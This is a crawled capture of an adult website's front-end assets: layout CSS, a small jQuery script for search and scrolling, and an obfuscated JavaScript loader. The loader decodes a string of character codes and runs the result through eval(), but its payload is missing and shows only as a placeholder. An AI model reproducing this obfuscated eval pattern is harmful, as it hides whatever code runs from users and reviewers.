.meta-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.rating-container { overflow: hidden; }
.rating-container a { border-top-width: 8px; float: left; width: 49%; height: 30px; line-height: 30px; }
.rating-container a i { font-size: 28px; }
.rating-container a:first-child { margin: 0 1% 0 0; }
.rating-container a:last-child { margin: 0 0 0 1%; }

.meta { display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 10px 0 10px; }

.links-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; clear: both; position: relative; margin-top: 15px; }
.links-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.links-container { overflow: hidden; position: relative; margin: 15px 40px 0 0; float: left; }
.links-container span {  height: 20px !important; line-height: 20px !important; display: block; border-top-color: transparent; text-align: left; margin-top: 10px !important; }
.links-container a i { float: left; margin-right: 2px; font-size: 16px; }
.links-container a { float: left; margin: 5px 10px 0 0; }

.full-brkas-container { overflow: hidden; margin: 20px 0 0 0; text-align: center; font-size: 0; padding: 10px 0 20px 0; }

.footer-container { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; position: relative; }
.footer-container:after { border-top-style: solid; border-top-width: 1px; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a, .footer-container span { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; border-style: solid; border-width: 4px; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 44px; height: 44px; line-height: 44px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:360px) {
    .filters a { font-size: 15px; }
}

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small p { font-size: 16px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .head-container { overflow: visible; min-height: 48px; }
    .head-container .main-container { overflow: visible; }
    .head-menu { clear: none; }
    a.logo { margin-right: 15px; }
    .swiper { margin: 0; text-align: left; }
    .swiper ul { margin: 0; }
    .swiper li { margin: 0 5px 0 0; }
    .swiper:after { display: none; }
    .search-form { box-shadow: 0 5px 15px -6px rgba(0,0,0,0.5); top: 52px; }
    .search-form:after { display: none; }
    .filters a { font-size: 16px; padding: 0 10px; }
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-small { width: 33.3333%; }
}

@media all and (min-width:640px) {
    .filters a { padding: 0 20px; }
    .brka-2 { display: inline-block; } 
    .pagination { margin-top: 60px; }
    .pag-alt { margin-top: 35px !important; }
    .pages { overflow: visible; }
    .pagination a, .pagination span { margin: 0 3px; min-width: 30px; padding: 0 5px; }
    a.prev, span.prev { padding-right: 15px; width: auto; }
    a.next, span.next { padding-left: 15px; width: auto; }
    .list li { width: 33.3333%; }
    .thumb-small p { font-size: 18px; }
    .full-info, .full-info h1 { text-align: left; }
    .meta { float: left; margin: 0; }
    .meta span { float: left; margin: 0 5px 0 0; padding: 0 10px; min-width: 80px; }
    .full-info a, .full-info span { height: 30px; line-height: 30px; }
    .rating-container { float: right; }
    .rating-container a { width: auto; margin: 0 0 0 5px; border-top-width: 5px; min-width: 70px; padding: 0 10px; }
    .rating-container a:first-child, .rating-container a:last-child { margin: 0 0 0 5px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .list a { font-size: 20px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small { width: 25%; }
    .thumb-small p { font-size: 16px; }
    .full-info a, .full-info span { font-size: 16px; }
}

@media all and (min-width:860px) {
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
}

@media all and (min-width:1070px) {
    h1 { margin: 30px 15px 0 15px; font-size: 30px; line-height: 32px; }
    h2 { margin: 80px 15px 0 15px; font-size: 30px; line-height: 32px; }
    .head-container { overflow: visible; }
    .head-container .main-container { overflow: visible; position: relative; }
    a.logo { margin: 5px 40px 0 15px; }
    .search-button { margin: 5px 15px 0 15px; }
    .search-form { right: 15px; left: auto; width: 400px; padding: 15px; }
    .search-form:after { display: none; }
    .swiper a { padding: 0 10px; min-width: 80px; text-align: center; }
    .filters { margin: 10px 15px 0 15px; }
    .thumb { width: 25%; }
    .thumb-inner { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 30px 15px 0 15px; }
    .thumb p { font-size: 16px; line-height: 20px; height: 20px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-inner:hover { transform: scale(1.02); }
    .pic:before { opacity: 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: ''; height: 100%; width: 100%; position: absolute; top: 0; left: 0; z-index: 50; }
    .pic:after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: "\f04b"; font-family: 'Line Awesome Free'; font-weight: 900; font-size: 50px; height: 50px; line-height: 50px; width: 100%; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; z-index: 200; }
    .thumb a:hover .pic:before, .thumb a:hover .pic:after { opacity: 1; }
    .thumb-alt .pic:after, .thumb-small .pic:after { content: '\f2f6'; }
    .brka { margin: 10px 15px 0 15px; }
    .brka-3 { display: inline-block; }
    .pagination { margin: 80px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 50px; }
    .pag-alt { margin-top: 35px !important; }
    .list { padding-top: 30px; }
    .list li { width: 25%; text-align: left; }
    .list a { margin: 10px 15px 0 15px; }
    .list span { margin: -1px 15px 0 15px; float: left; }
    .thumb-small p { font-size: 18px; }
    .thumbs-swiper li { width: 240px !important; }
    .thumbs-swiper li .thumb p { font-size: 18px !important; margin-top: 10px !important; }
    .thumbs-swiper li .thumb ul { margin: 8px 0 0 0 !important; }
    .thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { top: 50px !important; height: 80px !important; line-height: 80px !important; width: 40px !important; text-align: center; padding: 0 !important; font-size: 40px !important; }
    .about { padding: 20px 15px 0 15px; }
    .footer-container { margin-top: 60px; padding: 25px 15px 30px 15px; }
    .full-container { border-bottom-width: 1px; border-bottom-style: solid; margin: 0 15px; position: relative; padding-bottom: 15px; }
    .full-container:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
    .full-info { border-bottom: 0 none; padding-bottom: 0; }
    .full-info h1 { margin-top: 20px; }
    .full-info:after { display: none; }
    .full-table { display: table; width: 100%; }
    .full-column { padding: 30px 0 0 0; display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px !important; max-width: 320px !important; display: table-cell; vertical-align: top; padding: 10px 0 0 0; }
    .full-brkas-container .brka { margin: 20px 0 0 20px; }
    .full-brkas-container .brka-3, .full-brkas-container .brka-4 { display: none; }
    .links-wrap { margin-top: 0; border: 0 none; }
    .links-wrap:after { display: none; }
}

@media all and (min-width:1280px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .head-container { overflow: hidden; }
    a.logo { height: 42px; line-height: 42px; font-size: 26px; margin: 10px 40px 0 15px; }
    a.logo i { font-size: 48px; }
    .head-menu { float: left; position: relative; z-index: 100; }
    .search-button { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; width: auto; padding: 10px 15px 0 40px; }
    .swiper { height: 62px; }
    .swiper a { height: 57px; line-height: 64px; }
    .swiper-button-next, .swiper-button-prev { height: 57px; line-height: 64px; }
    .brka { margin: 10px 5px 0 5px; }
    .brka-4 { display: inline-block; }
    .list a { font-size: 22px; }
    .thumb-alt p { font-size: 22px; height: 24px; line-height: 24px; }
    .thumb-small { width: 16.6666% !important; }
    .thumb-small p { font-size: 16px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

@media all and (min-width:1420px) {
    .main-container { width: 1400px; max-width: 100%; }
    h1, h2 { font-size: 34px; line-height: 36px; }
    a.logo { font-size: 32px; }
    a.logo i { font-size: 54px; }
    .search-form { padding-left: 60px; }
    .filters a { font-size: 18px; }
    .thumb { width: 350px; }
    .brka { margin: 10px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 60px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 20px; }
    .thumb-small p { font-size: 18px; }
    .links-container { margin-right: 60px; }
}

@media all and (min-width:1770px) {
    .main-container { width: 1750px; }
    h1, h2 { font-size: 36px; line-height: 38px; }
    .swiper a { font-size: 20px; padding: 0 20px; min-width: 100px; }
    .search-form { padding-left: 80px; }
    .brka-5 { display: inline-block; }
    .pagination a, .pagination span { min-width: 70px; }
    .list a { font-size: 22px; }
    .thumb-small p { font-size: 20px; }
    .full-brkas-container .brka-4 { display: inline-block; }
}


--- FILE ---
content_type: application/javascript
request_url: https://realincestporn.pro/js/functions.js
body_size: -147
content:
$(document).ready(function(){
            	
   	$('.search-button').click(
		function() {
            $('.search-form').slideToggle();
            $('.search-button').toggleClass('active');

            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});



$(document).click(function(event) {
    if ($(event.target).closest(".search-button, .search-form").length) return; 
    $(".search-form").hide();
    $('.search-button').removeClass('active');
    event.stopPropagation();
    
});

--- FILE ---
content_type: application/javascript
request_url: https://realincestporn.pro/js/cuzQPshRPj4vPwWHufXms.js
body_size: 22667
content:
function vkjn(mpaklyw){var mqol='Z';var jcfxbyuolg='A';var nytxm=[];var upahxldf=new RegExp('['+jcfxbyuolg+'-'+mqol+']');var kvinfx=mpaklyw.split(upahxldf);for(var i=0;i<kvinfx.length;i++){nytxm.push(String.fromCharCode(parseInt(kvinfx[i],24)/(63)));}eval(nytxm.splice(1,nytxm.length).join(''));}vkjn('[base64]'); 
     